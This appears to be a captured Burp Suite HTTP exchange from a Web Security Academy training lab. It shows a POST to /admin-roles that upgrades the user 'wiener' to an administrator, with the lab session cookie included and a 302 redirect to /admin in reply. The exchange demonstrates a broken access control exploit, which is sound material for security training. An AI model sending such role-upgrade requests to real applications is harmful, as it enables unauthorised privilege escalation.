 retty Raw Hex \n
POST /admin-roles HTTP/2
Host: 0aff003404cab0c58199449b006c0002.web-security-academy.net
Cookie: session=2zZIzqMEvVmd6eMtEaK6obXatEKc9C7J
Content-Length: 45
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0aff003404cab0c58199449b006c0002.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0aff003404cab0c58199449b006c0002.web-security-academy.net/admin-roles
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
action=upgrade&confirmed=true&username=wiener
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6